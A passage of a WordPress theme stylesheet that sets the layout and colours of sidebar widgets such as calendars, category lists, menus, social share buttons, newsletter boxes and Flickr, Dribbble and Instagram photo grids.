}
.widget.widget_calendar table td.pad:hover,
.widget.widget_calendar table td.pad{
    background-color: #ffffff;
    background-color: rgba(0, 0, 0, 0.03);
}
.widget.widget_calendar table td a{
    color: #fff;
}
.widget.widget_calendar table caption {
    padding: 20px 5px;
    text-align: center;
    background-color: #444444;
    background-color: rgba(0, 0, 0, 0.75);
    font-size: 18px;
    color: #fff;
    margin-bottom: 2px;
}
.widget.widget_calendar table tfoot td, .widget.widget_calendar table th {
    background-color: #444444;
    background-color: rgba(0, 0, 0, 0.71);
    color: #fff;
}
.widget.widget_calendar table tfoot td:hover{
    background-color: #dedede;
}


/**
 * ->Category Widget
 **/
.widget.widget_categories ul{
    list-style: none;
    padding-left: 0;
}
.widget.widget_categories ul:last-child{
    margin-bottom: 0;
}
.widget.widget_categories ul li{
    border-bottom: 1px solid #F5F5F5;
    border-bottom: 1px solid rgba(0, 0, 0, 0.06);
    margin-bottom: 5px;
    padding-bottom: 5px;
}
.widget.widget_categories ul li a{
    text-transform: capitalize;
    font-size: 14px;
}
.widget.widget_categories ul li:last-child{
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.widget.widget_categories ul li a:before{
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f07c';
    margin-right: 10px;
}
.widget.widget_categories .children a:before {
    content: '\f115';
}
.widget.widget_categories .post-count{
    float: right;
    color: #444;
    min-width: 22px;
    height: 22px;
    line-height: 22px;
    font-size: 12px;
    padding: 0 4px;
    background: #eee;
    background: rgba(0, 0, 0, 0.08);
    text-align: center;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.widget.widget_categories ul.children{
    border-top: 1px solid #F5F5F5;
    border-top: 1px solid rgba(0, 0, 0, 0.06);
    margin-top: 5px;
    padding-top: 5px;
    padding-left: 25px;
}
.widget.widget_categories ul.children li:last-child{
    margin-bottom: 0;
    padding-bottom: 0;
}


/**
 * ->Custom Menu Widget
 **/
.widget.widget_nav_menu .bf-icon{
    margin-left: 5px;
    margin-right: 7px;
}
.widget.widget_nav_menu ul.menu li.menu-have-icon.menu-title-hide > a > .bf-icon {
    margin-right: 5px;
}
.widget.widget_nav_menu ul.menu{
    font-size: 16px;
}
.widget.widget_nav_menu ul ul,
.widget.widget_nav_menu ul{
    list-style: none;
    margin-top: 0;
    padding: 0;
}
.widget.widget_nav_menu ul.menu > li .sub-menu{
    position: relative;
    top: 0;
    left: 0;
    display: block;
    width: auto;
    height: auto;
    background: none;
}
.widget.widget_nav_menu ul.menu > li .sub-menu .sub-menu{
    left: 0;
}
.widget.widget_nav_menu ul.menu li{
    display: block;
    float: none;
    margin-bottom: 2px;
    padding: 0;
}
.widget.widget_nav_menu ul.menu li:before{
    content: '';
    display: none;
}
.widget.widget_nav_menu ul.menu li.menu-title-hide span.hidden{
    display: inline !important;
    visibility: visible !important;
}
.widget.widget_nav_menu ul.menu li a{
    line-height: 24px;
    font-size: 12px;
    padding: 5px 10px;
    background-color: #ffffff;
    border: 1px solid #dedede;
    display: block;
    position: relative;
    width: 100%;
}
.widget.widget_nav_menu ul.menu li a .description{
    display: none;
}
.widget.widget_nav_menu ul.menu li > a:hover{
    color: #fff !important;
    background-color: #000000;
    border-color: transparent !important;
}
.widget.widget_nav_menu ul.menu li a:before{
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f0da';
    margin-left: 7px;
    margin-right: 7px;
}
.widget.widget_nav_menu ul.menu ul li a:before{
    content: '\f105';
}
.widget.widget_nav_menu ul.menu li .sub-menu li.menu-have-icon > a:before,
.widget.widget_nav_menu ul.menu li.menu-have-icon a:before{
    display: none;
}
.widget.widget_nav_menu ul.menu ul li:first-child{
    margin-top: 2px;
}
.widget.widget_nav_menu ul.menu ul li{
    margin-left: 15px;
}
.widget.widget_nav_menu ul.menu ul ul li{
    margin-left: 15px;
}
.widget.widget_nav_menu ul.menu .sub-menu > li:last-child a {
    border-bottom: 1px solid #dedede !important;
}
.widget.widget_nav_menu ul.menu .sub-menu > li:last-child a:hover {
    border-bottom-color: transparent !important;
}
.widget.widget_nav_menu ul.menu li .sub-menu > li > a:before {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f0da';
}
.widget.widget_nav_menu .menu .better-custom-badge{
    background-color: #000000;
    display: inline-block;
    height: 16px;
    line-height: 16px;
    color: #FFF !important;
    font-family: "Open Sans";
    font-size: 10px;
    padding: 0 5px;
    margin-left: 13px;
    font-weight: bold;
    z-index: 1;
    text-transform: uppercase;
    text-align: center;
    min-width: 19px;
    position: absolute;
    top: 50%;
    margin-top: -8px;
    right: 8px;
}
.widget.widget_nav_menu .menu .better-custom-badge:after{
    border: solid 4px rgba(0, 0, 0, 0);
    border-top-color: transparent !important;
    border-bottom-color: transparent !important;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-right-color: #000000;
    top: 50%;
    left: -8px;
    margin-top: -4px;
}
.ltr .widget.widget_nav_menu .menu .better-custom-badge:after {
    border-left-color: transparent !important;
}
.widget.widget_nav_menu ul.menu li.current-menu-item > a{
    background-color: #000000;
    border-color: transparent;
    color: #fff;
}
.widget.widget_nav_menu ul.menu > li > .mega-menu{
    display: none;
}
.widget.widget_nav_menu ul.menu li.menu-item-has-children > a:after{
    display: none;
}
.widget.widget_nav_menu ul.menu .sub-menu,
.widget.widget_nav_menu ul.menu .mega-menu{
    display: block;
    visibility: visible;
    opacity: 1 !important;
    transform: none !important;
    transition: none !important;
    animation-name: none !important;
    position: relative;
    top: auto !important;
    left: auto !important;
    right: auto !important;
    background: none !important;
    width: 100%;
}


/**
 * ->Pages Widget
 **/
.widget.widget_pages ul{
    list-style: none;
    padding-left: 0;
}
.widget.widget_pages ul li{
    border-bottom: 1px solid #F5F5F5;
    border-bottom: 1px solid rgba(0, 0, 0, 0.06);
    margin-bottom: 5px;
    padding-bottom: 5px;
}
.widget.widget_pages ul li a{
    font-size: 13px;
}
.widget.widget_pages ul li:last-child{
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.widget.widget_pages ul li a:before{
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f15b';
    margin-right: 10px;
}


/**
 * ->Recent Comments Widget
 **/
.widget.widget_recent_comments a{
    border-bottom: 1px solid #e7e7e7;
    border-bottom: 1px solid rgba(0, 0, 0, 0.06);
}
.widget.widget_recent_comments a:hover{
    border-bottom-color: #000000;
}
.widget.widget_recent_comments ul{
    list-style: none;
    padding-left: 0;
}
.widget.widget_recent_comments ul li{
    margin-bottom: 5px;
    padding-bottom: 5px;
}
.widget.widget_recent_comments ul li a{
    font-size: 13px;
}
.widget.widget_recent_comments ul li:last-child{
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.widget.widget_recent_comments ul li:before{
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f075';
    margin-right: 10px;
}


/**
 * ->Recent Posts Widget
 **/
.widget.widget_recent_entries ul{
    list-style: none;
    padding-left: 0;
    margin-bottom: 0;
}
.widget.widget_recent_entries ul li{
    border-bottom: 1px solid #F5F5F5;
    border-bottom: 1px solid rgba(0, 0, 0, 0.06);
    margin-bottom: 8px;
    padding-bottom: 8px;
}
.widget.widget_recent_entries ul li:last-child {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.widget.widget_recent_entries li a{
    font-size: 14px;
}
.widget.widget_recent_entries li .post-date{
    font-style: italic;
    display: block;
    font-size: 12px;
}


/**
 * ->RSS Widget
 **/
.widget.widget_rss li .rsswidget{
    font-size: 14px;
}
.widget.widget_rss li .rss-date{
    display: block;
    font-style: italic;
}
.widget.widget_rss li .rssSummary{
    font-size: 13px;
}


/**
 * ->Search Widget
 **/
.widget.widget_product_search .woocommerce-product-search,
.widget.widget_display_search form[role="search"],
.widget.widget_search .search-form {
    position: relative;
}
.widget.widget_search .widget-heading > .h-text{
    border-color: #F1F1F1;
}
.widget.widget_product_search .search-field,
.widget.widget_display_search form[role="search"] input#bbp_search,
.widget.widget_search .search-form input[type="search"] {
    width: 100%;
    padding-right: 20%;
    margin: 0;
    line-height: 36px;
    height: 36px;
}
.widget.widget_product_search input[type='submit'],
.widget.widget_display_search form[role="search"] input#bbp_search_submit,
.widget.widget_search .search-form .search-submit {
    position: absolute;
    right: 0;
    top: 0;
    line-height: 36px;
    height: 36px;
    padding: 0 16px;
}


/**
 * ->Tag Cloud Widget
 **/
.widget.widget_tag_cloud .tagcloud a{
    display: inline-block;
    line-height: 16px;
    color: #444;
    background-color: #fff;
    border: 1px solid #dedede;
    margin: 0 6px 6px 0;
    padding: 5px 7px;
    font-size: 12px !important;
    font-weight: normal;
}
.widget.widget_tag_cloud .tagcloud a:hover{
    background-color: #000000;
    color: #fff;
    border-color: transparent;
}


/**
 * ->Social Share Widget
 **/
.bs-social-share .social-list{
    list-style: none;
    padding: 0;
    margin: 0;
}
.bs-social-share li.social-item{
    float: left;
    margin-right: 6px;
    padding: 0;
}
.bs-social-share li.social-item a{
    font-family: "Open Sans", sans-serif;
    border-radius: 2px;
}
.bs-social-share li.social-item.bbm,
.bs-social-share li.social-item.line,
.bs-social-share li.social-item.whatsapp{
    display: none;
}
.widget_bs-theme-social-share .bs-social-share li.social-item{
    float: none;
    display: inline-block;
}
@media only screen and (max-width: 800px) {
    .bs-social-share li.social-item.bbm,
    .bs-social-share li.social-item.line,
    .bs-social-share li.social-item.whatsapp{
        display: block;
    }
}


/**
 * -->Social Share Style Button
 **/
.bs-social-share.style-button li.social-item a{
    height: 30px;
    line-height: 30px;
    font-size: 13px;
    padding: 0 13px;
    background-color: #8d8d8d;
    display: block;
    color: #fff !important;
    margin-bottom: 7px;
}
.bs-social-share.style-button li.social-item a:hover{
    background-color: #7c7c7c;
}
.bs-social-share.style-button li.social-item a span{
    margin-left: 7px;
}
.bs-social-share.style-button.no-title-style li.social-item a{
    width: 40px;
    text-align:center ;
    padding: 0;
}
.bs-social-share.style-button.no-title-style li.social-item a .fa{
    margin-right: 0;
}
.bs-social-share.style-button.colored li.social-item.facebook a{ background-color: #4a639f; }
.bs-social-share.style-button.colored li.social-item.facebook a:hover{ background-color: #5271b3; }
.bs-social-share.style-button.colored li.social-item.twitter a{ background-color: #59c8ff; }
.bs-social-share.style-button.colored li.social-item.twitter a:hover{ background-color: #58d1ff; }
.bs-social-share.style-button.colored li.social-item.google_plus a{ background-color: #D73D32; }
.bs-social-share.style-button.colored li.social-item.google_plus a:hover{ background-color: #e64035; }
.bs-social-share.style-button.colored li.social-item.pinterest a{ background-color: #cb2027; }
.bs-social-share.style-button.colored li.social-item.pinterest a:hover{ background-color: #e32229; }
.bs-social-share.style-button.colored li.social-item.linkedin a{ background-color: #0266a0; }
.bs-social-share.style-button.colored li.social-item.linkedin a:hover{ background-color: #027ec1; }
.bs-social-share.style-button.colored li.social-item.tumblr a{ background-color: #3e5a70; }
.bs-social-share.style-button.colored li.social-item.tumblr a:hover{ background-color: #426283; }
.bs-social-share.style-button.colored li.social-item.email a{ background-color: #0c151c; }
.bs-social-share.style-button.colored li.social-item.email a:hover{ background-color: #1a2a39; }
.bs-social-share.style-button.colored li.social-item.telegram a{ background-color: #179cde; }
.bs-social-share.style-button.colored li.social-item.telegram a:hover{ background-color: #0f8dde; }
.bs-social-share.style-button.colored li.social-item.whatsapp a{ background-color: #00e676; }
.bs-social-share.style-button.colored li.social-item.whatsapp a:hover{ background-color: #00ca65; }
.bs-social-share.style-button.colored li.social-item.reddit a{ background-color: #ff4500; }
.bs-social-share.style-button.colored li.social-item.reddit a:hover{ background-color: #dc3c01; }
.bs-social-share.style-button.colored li.social-item.stumbleupon a{ background-color: #ee4813; }
.bs-social-share.style-button.colored li.social-item.stumbleupon a:hover{ background-color: #ce3d0f; }
.bs-social-share.style-button.colored li.social-item.vk a{ background-color: #4c75a3; }
.bs-social-share.style-button.colored li.social-item.vk a:hover{ background-color: #3e5f84; }
.bs-social-share.style-button.colored li.social-item.digg a{ background-color: #000; }
.bs-social-share.style-button.colored li.social-item.digg a:hover{ background-color: #2f2f2f; }
.bs-social-share.style-button.colored li.social-item.line a{ background-color: #00b900; }
.bs-social-share.style-button.colored li.social-item.line a:hover{ background-color: #00b900; }
.bs-social-share.style-button.colored li.social-item.line .fa.fa-line-it {
    background-image: url([data-uri]);
    display: inline-block;
    height: 22px;
    width: 22px;
    background-repeat: no-repeat;
    vertical-align: middle;
    margin-top: -6px;
    margin-left: -5px;
}
.bs-social-share.style-button.colored li.social-item.bbm a{ background-color: #1f1f1f; }
.bs-social-share.style-button.colored li.social-item.bbm a:hover{ background-color: #3c3c3c; }
.bs-social-share.style-button.colored li.social-item.bbm .fa.fa-bbm {
    background-image: url([data-uri]);
    display: inline-block;
    height: 22px;
    width: 22px;
    background-repeat: no-repeat;
    vertical-align: middle;
    margin-top: -6px;
    margin-left: -3px;
}
.bs-social-share.style-button.colored li.social-item.viber a{ background-color: #5d54a4; }
.bs-social-share.style-button.colored li.social-item.viber .fa.fa-viber{
    background-image: url([data-uri]);
    display: inline-block;
    height: 22px;
    width: 22px;
    background-repeat: no-repeat;
    vertical-align: middle;
    margin-top: -4px;
    margin-left: -5px;
}
.bs-social-share.style-button.colored li.social-item.fb_messenger .fa.fa-fb-messenger{
    background-image: url([data-uri]);
    display: inline-block;
    width: 30px;
    height: 30px;
    margin-left: 10px;
}

/**
 * -->Social Share Outline Button
 **/
.bs-social-share.style-outline-button li.social-item a{
    height: 32px;
    line-height: 28px;
    font-size: 13px;
    padding: 0 13px;
    display: block;
    color: #5e5e5e;
    border: 2px solid #a1a1a1;
    margin-bottom: 7px;
}
.bs-social-share.style-outline-button li.social-item a .fa{
    margin-right: 5px;
}
.bs-social-share.style-outline-button.no-title-style li.social-item a{
    width: 40px;
    text-align:center ;
}
.bs-social-share.style-outline-button.no-title-style li.social-item a .fa{
    margin-right: 0;
}
.bs-social-share.style-outline-button.colored li.social-item.facebook a{ border-color: #4a639f; color: #4a639f;}
.bs-social-share.style-outline-button.colored li.social-item.facebook a:hover{ border-color: #5271b3; color: #5271b3;}
.bs-social-share.style-outline-button.colored li.social-item.twitter a{ border-color: #59c8ff; color: #59c8ff; }
.bs-social-share.style-outline-button.colored li.social-item.twitter a:hover{ border-color: #58d1ff; color: #58d1ff;}
.bs-social-share.style-outline-button.colored li.social-item.google_plus a{ border-color: #D73D32; color: #D73D32;}
.bs-social-share.style-outline-button.colored li.social-item.google_plus a:hover{ border-color: #e64035; color: #e64035;}
.bs-social-share.style-outline-button.colored li.social-item.pinterest a{ border-color: #cb2027; color: #cb2027;}
.bs-social-share.style-outline-button.colored li.social-item.pinterest a:hover{ border-color: #e32229; color: #e32229;}
.bs-social-share.style-outline-button.colored li.social-item.linkedin a{ border-color: #0266a0; color: #0266a0;}
.bs-social-share.style-outline-button.colored li.social-item.linkedin a:hover{ border-color: #027ec1; color: #027ec1;}
.bs-social-share.style-outline-button.colored li.social-item.tumblr a{ border-color: #3e5a70; color: #3e5a70; }
.bs-social-share.style-outline-button.colored li.social-item.tumblr a:hover{ border-color: #426283; color: #426283;}
.bs-social-share.style-outline-button.colored li.social-item.email a{ border-color: #0c151c; color: #0c151c;}
.bs-social-share.style-outline-button.colored li.social-item.email a:hover{ border-color: #1a2a39; color: #1a2a39;}
.bs-social-share.style-outline-button.colored li.social-item.telegram a{ border-color: #179cde; color: #179cde;}
.bs-social-share.style-outline-button.colored li.social-item.telegram a:hover{ border-color: #179cde; color: #179cde;}
.bs-social-share.style-outline-button.colored li.social-item.whatsapp a{ border-color: #00e676; color: #00e676;}
.bs-social-share.style-outline-button.colored li.social-item.whatsapp a:hover{ border-color: #00ca65; color: #00ca65;}


/**
 * ->About Widget
 **/
.bs-about .about-title{
    text-align: center;
    margin:  0 0 15px;
}
.bs-about .about-text{
    text-align: center;
}
.bs-about .about-link{
    text-align: center;
    margin-top: 10px;
}
.bs-about .about-link a{
    color: #000000;
    font-weight: bold;
    font-size: 14px;
}
.bs-about .about-icons-list{
    text-align: center;
    margin: 17px 0 0;
    padding: 0;
}
.bs-about .about-icons-list .about-icon-item{
    display: inline-block;
    margin: 0 5px 5px 0;
}
.bs-about .about-icons-list .about-icon-item a{
    width: 28px;
    height: 28px;
    display: inline-block;
    color: #333;
    -webkit-box-shadow: inset 0 0 0 1px rgba(0, 0, 0, 0.22);
    -moz-box-shadow: inset 0 0 0 1px rgba(0, 0, 0, 0.22);
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, 0.22);
    text-align: center;
    line-height: 28px;
    font-size: 16px;
    -webkit-transition: all .4s ease;
    -moz-transition: all .4s ease;
    -o-transition: all .4s ease;
    transition: all .4s ease;
}
.bs-about .about-icons-list .about-icon-item a:hover{
    color: #fff;
    box-shadow: none;
}
.bs-about .about-icons-list .about-icon-item.facebook a:hover{
    background-color: #4a639f;
}
.bs-about .about-icons-list .about-icon-item.twitter a:hover{
    background-color: #59c8ff;
}
.bs-about .about-icons-list .about-icon-item.google-plus a:hover{
    background-color: #D73D32;
}
.bs-about .about-icons-list .about-icon-item.instagram a:hover{
    background: #f77638;
    background: -webkit-radial-gradient(circle farthest-corner at 35% 90%, #fec564, rgba(0, 0, 0, 0) 50%), -webkit-radial-gradient(circle farthest-corner at 0 140%, #fec564, rgba(0, 0, 0, 0) 50%), -webkit-radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, rgba(0, 0, 0, 0) 50%), -webkit-radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, rgba(0, 0, 0, 0) 50%), -webkit-radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, rgba(0, 0, 0, 0) 50%), -webkit-radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, rgba(0, 0, 0, 0) 50%), -webkit-radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, rgba(0, 0, 0, 0)), -webkit-linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%);
    background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, rgba(0, 0, 0, 0) 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, rgba(0, 0, 0, 0)), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%);
}
.bs-about .about-icons-list .about-icon-item.youtube a:hover{
    background-color: #cc181e;
}
.bs-about .about-icons-list .about-icon-item.youtube a:hover{
    background-color: #cc181e;
}
.bs-about .about-icons-list .about-icon-item.dribbble a:hover{
    background-color: #ea4c89;
}
.bs-about .about-icons-list .about-icon-item.vimeo a:hover{
    background-color: #46a3e9;
}
.bs-about .about-icons-list .about-icon-item.behance a:hover{
    background-color: #3b63fc;
}
.bs-about .about-icons-list .about-icon-item.pinterest a:hover{
    background-color: #cb2027;
}
.bs-about .about-icons-list .about-icon-item.github a:hover{
    background-color: #4c4c4c;
}
.bs-about .about-icons-list .about-icon-item.email a:hover{
    background-color: #333;
}
.bs-about .about-icons-list .about-icon-item.telegram a:hover{
    background-color: #179cde;
}


/**
 * ->Popular Categories
 **/
.bs-popular-categories .bs-popular-terms-list{
    padding: 0 20px;
    margin: 0;
    list-style: none;
}
.sidebar-column-secondary .bs-popular-categories .bs-popular-terms-list,
.vc_col-sm-2 .bs-popular-categories .bs-popular-terms-list{
    padding: 0;
}
.bs-popular-categories .bs-popular-term-item{
    padding-bottom: 8px;
    margin-bottom: 8px;
    border-bottom: 1px dashed rgba(0, 0, 0, 0.1);
    font-size: 13px;
    line-height: 24px;
}
.bs-popular-categories .bs-popular-term-item:hover{
    color: #000000;
}
.bs-popular-categories .bs-popular-term-item a{
    color: #333;
}
.bs-popular-categories .bs-popular-term-item:last-child{
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: none;
}
.bs-popular-categories .bs-popular-term-item .term-count{
    float: right;
    display: inline-block;
    background: rgba(0, 0, 0, 0.08);
    min-width: 24px;
    height: 24px;
    line-height: 24px;
    text-align: center;
    -webkit-transition: all .4s ease;
    -moz-transition: all .4s ease;
    -o-transition: all .4s ease;
    transition: all .4s ease;
}
.bs-popular-categories .bs-popular-term-item:hover .term-count{
    background: #000000;
    color: #fff;
}
.bs-popular-categories .bs-popular-term-item:hover a{
    color: inherit;
}


/**
 * ->Subscribe Newsletter
 **/
.widget.widget_bs-subscribe-newsletter{
    background: #efefef;
    padding: 27px 23px !important;
}
.widget.widget_bs-subscribe-newsletter .widget-heading > .h-text{
    background: #efefef;
}
.bs-subscribe-newsletter .subscribe-image{
    margin-bottom: 15px;
    text-align: center;
    max-width: 312px;
    margin-left: auto;
    margin-right: auto;
    padding-top: 5px;
}
.bs-subscribe-newsletter .subscribe-message{
    text-align: center;
    max-width: 312px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 15px;
}
.bs-subscribe-newsletter .subscribe-message p:last-child{
    margin-bottom: 0;
}
.bs-subscribe-newsletter form{
    width: 100%;
    position: relative;
    max-width: 312px;
    margin-left: auto;
    margin-right: auto;
}
.bs-subscribe-newsletter .newsletter-email{
    color: #5f6569;
    width: 100%;
    border-color: #CBD1D8;
    height: 34px;
    line-height: 34px;
    border-radius: 33px;
    padding: 0 12px;
    font-size: 12px;
}
.bs-subscribe-newsletter .newsletter-subscribe{
    margin-top: 0;
    width: auto;
    position: absolute;
    top: 0;
    right: 0;
    height: 34px;
    line-height: 34px;
    border-radius: 0 33px 33px 0;
    text-transform: capitalize !important;
    cursor: pointer;
    font-size: 13px;
    padding: 0 13px;
}
.bs-subscribe-newsletter .newsletter-subscribe .fa{
    margin-right: 3px;
}
.bs-subscribe-newsletter .powered-by{
    font-size: 12px;
    margin: 5px auto 0;
    max-width: 311px;
    color: #b7b7b7;
}
.bs-subscribe-newsletter .powered-by img{
    opacity: 0.8;
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
    vertical-align: middle;
}
.bs-subscribe-newsletter.bs-feedburner-newsletter .powered-by img:hover,
.bs-subscribe-newsletter .powered-by img:hover{
    opacity: 1;
}
.bs-subscribe-newsletter.bs-feedburner-newsletter .powered-by img {
    opacity: 0.6;
}


/**
 * ->Flickr
 **/
.bs-flickr .bs-flickr-photo-list{
    padding: 0;
    margin: 0;
    list-style: none;
}
.bs-flickr .bs-flickr-photo-list .bs-flickr-photo img{
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.bs-flickr .bs-flickr-photo-list .bs-flickr-photo img:hover{
    opacity: .9;
}

/* 2 column */
.bs-flickr .bs-flickr-photo-list.columns-2{
    margin: 0;
}
.bs-flickr .bs-flickr-photo-list.columns-2 li{
    float: left;
    width: 50%;
    margin-bottom: 10px;
    text-align: center;
}
.bs-flickr .bs-flickr-photo-list.columns-2 li img{
    width: 100%;
}
.bs-flickr .bs-flickr-photo-list.columns-2 li:nth-child(odd){
    padding-right: 5px;
}
.bs-flickr .bs-flickr-photo-list.columns-2 li:nth-child(even){
    padding-left: 5px;
}
.bs-flickr .bs-flickr-photo-list.columns-2 li:nth-child(n+3){
    clear: right;
}

/* 3 column */
.bs-flickr .bs-flickr-photo-list.columns-3 li{
    float: left;
    width: 33.333%;
    margin-bottom: 8px;
}
.bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child(1){
    width: 66.66666%;
    padding-right: 3px !important;
}
.bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child(1) img{
    width: 100%;
}
.bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child(2){
    padding: 0 0 0 6px !important;
    margin-bottom: 10px;
}
.bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child(3){
    padding: 0 0 0 6px !important;
}
.bs-flickr .bs-flickr-photo-list.columns-3 li img{
    max-width: 100%;
}
.bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child( 3n-1 ){
    padding: 0 3px;
}
.bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child( 3n-2 ){
    padding-right: 6px;
    clear: left;
}
.bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child( 3n+3  ){
    padding-left: 6px;
}
/* list style */
.bs-flickr .bs-flickr-photo-list.list-photos .bs-flickr-photo{
    float: left;
    width: 12.5%;
}
.bs-flickr .bs-flickr-photo-list.list-photos .bs-flickr-photo img{
    max-width: 100%;
}
.bs-flickr .bs-flickr-photo-list.list-photos{
    margin: 0;
    padding: 0;
}


/**
 * ->Likebox
 **/


/**
 * ->Dribbble
 **/
.bs-dribbble .bs-dribbble-shot-list{
    padding: 0;
    margin: 0;
    list-style: none;
}
.bs-dribbble .bs-dribbble-shot-list li:before{
    display: none;
}
.bs-dribbble .bs-dribbble-shot-list li{
    padding: 0;
    margin-bottom: 10px;
    text-align: center;
}
.bs-dribbble .bs-dribbble-shot-list .dribbble-shot img{
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.bs-dribbble .bs-dribbble-shot-list .dribbble-shot img:hover{
    opacity: .9;
}

.bs-dribbble .bs-dribbble-shot-list.columns-2 li{
    float: left;
    width: 50%;
    margin-bottom: 10px;
}
.bs-dribbble .bs-dribbble-shot-list.columns-2 li:nth-child(odd){
    padding-right: 5px;
}
.bs-dribbble .bs-dribbble-shot-list.columns-2 li:nth-child(even){
    padding-left: 5px;
}
.bs-dribbble .bs-dribbble-shot-list.columns-2 li:nth-child(n+3){
    clear: right;
}


.bs-dribbble .bs-dribbble-shot-list.columns-3 li{
    float: left;
    width: 33.333%;
}
.bs-dribbble .bs-dribbble-shot-list.columns-3 li:nth-child( 3n-1 ){
    padding: 0 3px;
}
.bs-dribbble .bs-dribbble-shot-list.columns-3 li:nth-child( 3n-2 ){
    padding-right: 6px;
    clear: left;
}
.bs-dribbble .bs-dribbble-shot-list.columns-3 li:nth-child( 3n+3  ){
    padding-left: 6px;
}


/**
 * ->Google+
 **/
.bs-google-plus > div{
    margin-right: auto !important;
    margin-left: auto !important;
    display: block !important;
}


/**
 * ->Embed
 **/
.bs-embed .bs-embed-item iframe{
    max-width: 100%;
}
.bs-embed .bs-embed-item{
    margin-bottom: 15px;
}
.bs-embed .bs-embed-item:last-child {
    margin-bottom: 0;
}


/**
 * ->Instagram
 **/
.bs-instagram .bs-instagram-photo-list{
    padding: 0;
    margin: 0;
    list-style: none;
}
.bs-instagram-photo{
    position: relative;
    z-index: 1;
}
.bs-instagram-photo a{
    position: relative;
    display: block;
    width: 100%;
    height: 100%;
}
.bs-instagram-photo a:hover,
.bs-instagram-photo a{
    color: #fff;
}
.bs-instagram-photo a:before{
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.35);
    display: block;
    -webkit-transition: all .45s ease;
    -moz-transition: all .45s ease;
    -o-transition: all .45s ease;
    transition: all .45s ease;
    opacity: 0;
}
.bs-instagram-photo a:after{
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\f16d";
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    position: absolute;
    top: 50%;
    margin-top: -20px;
    left: 50%;
    margin-left: -20px;
    font-size: 30px;
    opacity: 0;
    -webkit-transition: all .45s ease;
    -moz-transition: all .45s ease;
    -o-transition: all .45s ease;
    transition: all .45s ease;
}
.bs-instagram-photo:hover a:after,
.bs-instagram-photo:hover a:before{
    opacity: 1;
}
.bs-instagram .bs-instagram-photo-list li:before{
    display: none;
}
.bs-dribbble .bs-instagram-photo-list li{
    padding: 0;
    margin-bottom: 8px;
    text-align: center;
}
.bs-instagram .bs-instagram-photo-list .bs-instagram-photo img{
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
/* 2 column */
.bs-instagram .bs-instagram-photo-list.columns-2 li{
    float: left;
    width: 50%;
    margin-bottom: 10px;
    max-height: 155px;
    overflow: hidden;
}
.bs-instagram .bs-instagram-photo-list.columns-2 li:nth-child(odd){
    padding-right: 5px;
}
.bs-instagram .bs-instagram-photo-list.columns-2 li:nth-child(even){
    padding-left: 5px;
}
.bs-instagram .bs-instagram-photo-list.columns-2 li:nth-child(n+3){
    clear: right;
}
/* 2 column */
.bs-instagram .bs-instagram-photo-list.columns-2-1 li{
    float: left;
    width: 50%;
    margin-bottom: 10px;
    max-height: 155px;
    overflow: hidden;
}
.bs-instagram .bs-instagram-photo-list.columns-2-1 li:first-child {
    width: 100%;
    max-height: inherit;
    float: none;
    padding: 0 !important;
}
